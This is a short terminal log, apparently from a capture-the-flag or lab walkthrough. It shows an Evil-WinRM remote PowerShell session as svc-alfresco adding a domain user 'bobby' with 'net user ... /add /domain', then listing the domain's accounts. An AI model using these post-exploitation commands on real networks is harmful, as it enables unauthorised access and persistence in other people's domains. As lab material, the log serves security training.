 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user bobby password /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user /domain
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA     Administrator            andy
bobby                    DefaultAccount           Guest
HealthMailbox0659cc1     HealthMailbox670628e     HealthMailbox6ded678
HealthMailbox7108a4e     HealthMailbox83d6781     HealthMailbox968e74d
HealthMailboxb01ac64     HealthMailboxc0a90c9     HealthMailboxc3d7722
HealthMailboxfc9daad     HealthMailboxfd87238     krbtgt
lucinda                  mark                     santi
sebastien                SM_1b41c9286325456bb     SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb     SM_681f53d4942840e18     SM_75a538d3025e4db9a
SM_7c96b981967141ebb     SM_9b69f1b9d2cc45549     SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b     svc-alfresco
The command completed with one or more errors.